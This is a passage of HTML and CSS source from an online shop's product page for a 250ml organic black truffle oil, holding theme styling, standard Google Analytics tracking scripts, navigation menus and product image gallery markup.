    clip-path: polygon(0 0, 50% 59%, 100% 0);
}
.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{
	display:none;
}

ul.sub-menu{padding-left:0 !important;}
.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu:hover > .sub-menu, .fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .sub-menu {
  
    text-transform: capitalize;
}
.fl-menu .sub-menu {
    min-width: 260px;
    max-width: 100%;
}


.fl-button:hover{
	    background-color: #ffdf07!important;
    border-color: #ffdf07!important;
}

.add_to_cart_button{
    width: 100%!important;
}

.product_type_simple {
    width: 100%;
}



.product_type_simple:hover, 
.add_to_cart_button:hover{
       background-color: transparent!important;
    color: #000!important;
	    outline: 1.5px solid #cccccc !important;
}

.relatedproduct-main li.product a.button:hover {
    background-color: transparent !important;
}


.owl-carousel.owl-drag .owl-item{
	padding:0 10px;
}
.fl-node-5bb4d0e00a43e .fl-menu .menu .sub-menu > li {
    font-size: 14px;
   
}

.elementor-button:hover{
    background-color: transparent!important;
    color: #000!important;
}

.blackbtn .elementor-button:hover {color:#fff!important;}

.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button, .fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button.alt.disabled {
    background: #2a272b;
    border-color: #1e1b1f;
    margin: 0 10px;
}
header.fl-builder-content .fl-module-content.fl-node-content {
    margin: 0;
}

.fl-module-content.fl-node-content .fl-html {
    padding: 8px 0;
}

.right_side_viewmore a{color:transparent !important;}

.fl-col-group.fl-node-5bb51ff0469c6 {
    padding-top: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: block;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 100%;
}
.elementor-column-gap-default b{display:block; width:100%;}



@media screen and (max-width: 1199px) {

.pp-photo-container .pp-photo-align-center {
    text-align: left;
    padding-left: 15px;
}
}

.elementor-accordion-title:focus {
    outline: none;
  
}

@media only screen and (max-width:767px){
	
#fl-main-content .elementor-widget-container{
		margin:15px !important;
	}	
	
}
body.tax-product_cat .fl-module-content p {
    display: none !important;
}



.woocommerce div.product .fl-module-fl-woo-cart-button form.cart, .woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {
    margin-left: 20px;
    margin-right: 0;
}
.shop-page-description {
    display: none;
}














		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id=G-HKH2NWZSNP'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('giorgiotruffleshop.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    window.addEventListener('load', function () {
        var links = document.querySelectorAll('a');
        for (let i = 0; i < links.length; i++) {
            links[i].addEventListener('click', function(e) {
                var n = this.href.includes('tel:');
                if (n === true) {
                    gtag('event', 'click', {'event_category': 'phone','event_label' : this.href.slice(4)});
                }
            });
        }
    });
 gtag('config', 'G-HKH2NWZSNP' , {});

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1XEKTGJNJX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1XEKTGJNJX');
</script>
</head>
<body class="wp-singular product-template-default single single-product postid-6018 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-18-1 fl-no-js sfsi_plus_actvite_theme_default wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-product fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16 elementor-default elementor-kit-9273" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-4746 fl-builder-global-templates-locked" data-post-id="4746" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d80727a66 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large toprowheader" data-node="5bb4d80727a66">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d8072a8ec" data-node="5bb4d8072a8ec">
			<div class="fl-col fl-node-vws7k9o4t85g fl-col-bg-color fl-col-has-cols" data-node="vws7k9o4t85g">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-pqcm6z4vf2te fl-col-group-nested" data-node="pqcm6z4vf2te">
			<div class="fl-col fl-node-gfnu9yxepmw0 fl-col-bg-color mobilecolumnmenu" data-node="gfnu9yxepmw0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-f89elvnbthxm topmenu" data-node="f89elvnbthxm">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-19497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/about-us/">About Us</a><span role="button" tabindex="0" role="menuitem" aria-label="About Us submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-19497" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-19497" class="sub-menu" role="menu">	<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/about-us/">About Us</a></li>	<li id="menu-item-19498" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/faq/">FAQ</a></li>	<li id="menu-item-19499" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/blog/">Blog</a></li>	<li id="menu-item-19500" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/contact-us/">Contact us</a></li></ul></li><li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/">Recipe</a><span role="button" tabindex="0" role="menuitem" aria-label="Recipe submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-19501" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-19501" class="sub-menu" role="menu">	<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/truffle-main-course-recipes/">Recipes Truffle Main Course</a></li>	<li id="menu-item-19504" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-pasta/">Recipes Truffle Pasta</a></li>	<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-soup/">Recipe Truffle Soup</a></li>	<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-side-dish/">Recipe Truffle Side Dish</a></li>	<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-breakfast/">Recipe Truffle Breakfast</a></li></ul></li><li id="menu-item-19508" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping Return Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-vrx31ji8y9us fl-col-bg-color fl-col-small mobilecart" data-node="vrx31ji8y9us">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-mini-cart fl-node-i2sxeu0nmpkb" data-node="i2sxeu0nmpkb">
	<div class="fl-module-content fl-node-content">
		<div class="woopack-mini-cart woopack-desktop-align-right woocommerce">
	<div class="woopack-cart-button">

		
		<a class="woopack-cart-contents woopack-cart-icon_text" href="#" title="View your shopping cart" data-target="on-click">
			<span class="cart-button-wrap">
			
															<span class="cart-contents-icon fas fa-shopping-cart"></span>
						
							
										<span class="cart-contents-text">Cart</span>
						</span>

			
		</a>

					<span class="cart-contents-count-after">
				<span class="cart-counter">0</span>
			</span>
		
	</div>

	<div class="woopack-cart-items">
		<div class="widget_shopping_cart_content">	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
</div>
	</div>

</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d0e00a312 fl-row-default-height fl-row-align-center" data-node="5bb4d0e00a312">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d0e00a351 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5bb4d0e00a351">
			<div class="fl-col fl-node-5bb4d0e00a38d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5bb4d0e00a38d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5bb4d6d62bdb0" data-node="5bb4d6d62bdb0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://giorgiotruffleshop.com" target="_self" itemprop="url">
									<img fetchpriority="high" fetchpriority="high" decoding="async" class="pp-photo-img wp-image-19539 size-full" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png" alt="Giorgio Truffle Oil Logo - Full" itemprop="image" height="560" width="960" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png 960w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-768x448.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-600x350.png 600w" sizes="(max-width: 960px) 100vw, 960px" title="giorgio-truffle-oil-logo-full-NEW"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb4d0e00a3c8 fl-col-bg-color fl-col-small-custom-width" data-node="5bb4d0e00a3c8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5bb4d0e00a43e fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5bb4d0e00a43e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-19430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-oil/">Truffle Oil</a></li><li id="menu-item-19137" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/black-truffle-oil/">Black Truffle Oil</a></li><li id="menu-item-19138" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/white-truffle-oil/">White Truffle Oil</a></li><li id="menu-item-19139" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/">Organic Truffle Oil</a></li><li id="menu-item-19140" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-hot-sauce">Truffle Hot Sauce</a></li><li id="menu-item-19447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-products/">Truffle Products</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-gmhdx23buqfc fl-visible-mobile" data-node="gmhdx23buqfc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-mobile-menu" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-20499" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a role="menuitem" href="https://giorgiotruffleshop.com/blog/category/truffle-oil/">Truffle Oil</a></li><li id="menu-item-20503" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/black-truffle-oil/">Black Truffle Oil</a></li><li id="menu-item-20504" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/white-truffle-oil/">White Truffle Oil</a></li><li id="menu-item-20505" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/">Organic Truffle Oil</a></li><li id="menu-item-20506" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-hot-sauce">Truffle Hot Sauce</a></li><li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-products/">Truffle Products</a></li><li id="menu-item-20508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/about-us/">About us</a><span role="button" tabindex="0" role="menuitem" aria-label="About us submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-20508" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-20508" class="sub-menu" role="menu">	<li id="menu-item-20509" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/faq/">FAQ</a></li>	<li id="menu-item-20510" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/blog/">Blog</a></li>	<li id="menu-item-20511" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/contact-us/">Contact us</a></li></ul></li><li id="menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/">Recipe</a><span role="button" tabindex="0" role="menuitem" aria-label="Recipe submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-20512" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-20512" class="sub-menu" role="menu">	<li id="menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/truffle-main-course-recipes/">Recipes Truffle Main Course</a></li>	<li id="menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-pasta/">Recipes Truffle Pasta</a></li>	<li id="menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-soup/">Recipe Truffle Soup</a></li>	<li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-side-dish/">Recipe Truffle Side Dish</a></li>	<li id="menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-breakfast/">Recipe Truffle Breakfast</a></li></ul></li><li id="menu-item-20518" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping Return Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-4791 fl-builder-global-templates-locked product type-product post-6018 status-publish first instock product_cat-organic-truffle-oil product_cat-truffle-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-post-id="4791"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5bb50ead2bd5e fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5bb50ead2bd5e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb50ead2ee20" data-node="5bb50ead2ee20">
			<div class="fl-col fl-node-5bb50ead2f000 fl-col-bg-color" data-node="5bb50ead2f000">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-title fl-node-5bb50ea063edf" data-node="5bb50ea063edf">
	<div class="fl-module-content fl-node-content">
		<h1 class="product_title entry-title">Black Truffle Oil | Organic | 250ml / 8.5oz</h1>	</div>
</div>
<div class="fl-module fl-module-fl-woo-breadcrumb fl-node-5bb50ea06403f" data-node="5bb50ea06403f">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://giorgiotruffleshop.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/">Organic Truffle Oil</a>&nbsp;&#47;&nbsp;Black Truffle Oil | Organic | 250ml / 8.5oz</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5bb50ea063da3 fl-row-default-height fl-row-align-center" data-node="5bb50ea063da3">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb50ea063de5" data-node="5bb50ea063de5">
			<div class="fl-col fl-node-5bb50ea063e24 fl-col-bg-color fl-col-small" data-node="5bb50ea063e24">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-5bb50ea063e9e" data-node="5bb50ea063e9e">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-100x100.webp" data-thumb-alt="Giorgio Truffle Oil - Black - Organic - 250ml - Front" data-thumb-srcset="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-1536x1536.webp 1536w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp"><img width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-600x600.webp" class="wp-post-image" alt="Giorgio Truffle Oil - Black - Organic - 250ml - Front" data-caption="" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-1536x1536.webp 1536w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-100x100.webp" data-thumb-alt="Giorgio Truffle Shop - Black Truffle Oil - Organic - 250ml - Right" data-thumb-srcset="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-1536x1536.webp 1536w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right.webp 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right.webp"><img width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-600x600.webp" class="" alt="Giorgio Truffle Shop - Black Truffle Oil - Organic - 250ml - Right" data-caption="" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right.webp" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right.webp" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-600x600.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-300x300.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-1024x1024.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-150x150.webp 150w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-768x768.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-1536x1536.webp 1536w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-Right.webp 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-100x100.webp" data-thumb-alt="Organic Black Truffle Oil -- 250ml Label" data-thumb-srcset="https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-100x100.webp 100w, https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-150x150.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT.webp"><img loading="lazy" loading="lazy" width="600" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-600x400.webp" class="" alt="Organic Black Truffle Oil -- 250ml Label" data-caption="" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT.webp" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT.webp" data-large_image_width="1890" data-large_image_height="1260" decoding="async" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-600x400.webp 600w, https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-300x200.webp 300w, https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-1024x683.webp 1024w, https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-768x512.webp 768w, https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT-1536x1024.webp 1536w, https://giorgiotruffleshop.com/wp-content/uploads/2022/03/Giorgio-Truffle-Organic-Black-Truffle-Oil-250-mL-2025-LIGHT.webp 1890w" sizes="(max-width: 